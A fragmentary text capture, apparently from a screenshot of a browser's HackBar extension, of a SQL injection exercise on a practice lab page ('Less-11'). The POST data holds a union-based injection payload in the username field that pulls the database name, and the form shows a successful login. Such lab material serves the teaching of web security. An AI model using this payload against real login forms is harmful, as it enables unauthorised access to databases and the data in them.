 Submit
Your Login name:1
Your Password:security
SUCCESSFULLY
LOGGED IN
or Console Debugger {} Style Editor Performance Memory Network Storage HackBar
Encoding SQL XSS Other Chrome BackBar
http://39.98.88.18:8080/sql/Less-11/index.php
Post data Referrer User Agent Cookies
uname=1admin'  union select 1,database()  #&passwd=1111&submit=Submit